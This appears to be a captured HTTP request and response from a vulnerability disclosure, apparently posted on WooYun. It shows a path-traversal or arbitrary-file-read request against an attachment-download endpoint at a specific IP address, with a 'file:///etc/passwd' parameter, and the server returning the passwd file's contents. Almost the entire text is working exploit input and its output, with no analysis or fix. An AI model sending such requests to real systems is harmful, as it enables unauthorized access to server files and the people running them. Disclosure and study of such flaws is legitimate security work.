 GET /itc/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd HTTP/1.1
Host: 60.191.94.115:8088
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-disposition: attachment;filename=passwd
Date: Fri, 30 Oct 2015 05:31:55 GMT
Connection: close
Content-Length: 1525
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
www.wooyun.org